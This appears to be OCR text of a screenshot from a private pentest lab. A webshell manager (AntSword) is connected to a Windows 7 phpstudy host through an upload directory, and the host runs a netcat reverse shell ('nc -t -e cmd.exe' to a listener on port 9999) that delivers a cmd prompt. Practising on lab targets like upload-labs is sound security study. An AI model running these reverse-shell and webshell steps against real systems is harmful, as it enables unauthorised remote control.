 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help
--:-- 16 A 0KB/s 0KB/s 11:10:44
中国蚁剑
172.20.10.4 >_ 172.20.10.4
(*) 基础信息
当前路径: C:/phpstudy_pro/WWW/upload
磁盘列表: C:D:
系统信息: Windows NT WIN-47NIM9H53M5 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) AMD64
当前用户: tan90
(*) 输入 ashelp 查看本地命令
C:\phpstudy_pro\WWW\upload> cd C:/phpstudy_pro/WWW/nc/
C:\phpstudy_pro\WWW\nc> ls
'ls' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\phpstudy_pro\WWW\nc> dir
驱动器 C 中的卷没有标签。
卷的序列号是 8ACB-C752
C:\phpstudy_pro\WWW\nc 的目录
2023/07/16 10:07 <DIR> .
2023/07/16 10:07 <DIR> ..
2023/07/16 10:07 12,166 doexec.c
2023/07/16 10:07 7,283 generic.h
2023/07/16 10:07 22,784 getopt.c
2023/07/16 10:07 4,765 getopt.h
2023/07/16 10:07 61,780 hobbit.txt
2023/07/16 10:07 18,009 license.txt
2023/07/16 10:07 301 Makefile
2023/07/16 10:07 36,528 nc.exe
2023/07/16 10:07 43,696 nc64.exe
2023/07/16 10:07 69,662 netcat.c
2023/07/16 10:07 6,833 readme.txt
11 个文件 283,807 字节
2 个目录 7,561,285,632 可用字节
C:\phpstudy_pro\WWW\nc> nc -t -e cmd.exe 172.20.10.3 9999
C:\phpstudy_pro\WWW\nc> nc -t -e cmd.exe 172.20.10.7 9999
C:\phpstudy_pro\WWW\nc> nc -t -e cmd.exe 172.20.10.7 9999
C:\phpstudy_pro\WWW\nc>
⌥⌘1 nc -lvp 9999
(base) → ~ docker ps
CONTAINER ID IMAGE COMMAND CREATED
STATUS PORTS NAMES
25fee1da40ca c0ny1/upload-labs:latest "apache2-foreground" 3 days ago
Up 11 seconds 0.0.0.0:666->80/tcp upload-labs
49584fe17ab5 bkimminich/juice-shop "/nodejs/bin/node /j…" 4 days ago
Up 26 hours 0.0.0.0:3000->3000/tcp juice-shop
(base) → ~ nc -lvp 9999
Connection from 172.20.10.4:27910
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ��
C:\phpstudy_pro\WWW\nc>
1 2 $ PC WS PS IJ DS PDF N T